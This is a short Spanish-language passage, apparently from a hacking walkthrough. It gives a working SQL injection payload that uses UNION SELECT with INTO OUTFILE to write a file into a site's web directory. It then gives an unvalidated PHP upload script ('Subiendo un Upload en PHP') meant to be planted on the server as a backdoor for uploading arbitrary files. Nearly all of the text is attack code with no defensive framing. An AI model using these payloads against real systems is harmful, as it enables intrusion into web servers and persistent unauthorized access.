 Fabricamos la inyección:

SELECT * FROM NOTICIAS WHERE id= -1 UNION
SELECT null,0x484f4c41204a4f494e45412032303130,null
INTO OUTFILE
'/home/magno/www/joinea/imagenes/joinea.txt'


Subiendo un Upload en PHP:

<html><form enctype="multipart/form-data" action=""
method="POST"><input type="hidden"
name="MAX_FILE_SIZE" value="10000000" />Choose a file to
upload: <input name="uploadedfile" type="file" /><br /><input
type="submit" value="Upload File" /></form></html><?php
$target_path = ""; $target_path = $target_path . basename(
$_FILES['uploadedfile']['name']); if(isset($_FILES['uploadedfile']
['name'])){if(move_uploaded_file($_FILES['uploadedfile']
['tmp_name'], $target_path)) {echo "El Archivo ".
basename( $_FILES['uploadedfile']['name']). "Ha sido Subido :)";}
else{echo "Hubo un error, intentar otra vez!!";}}?>
 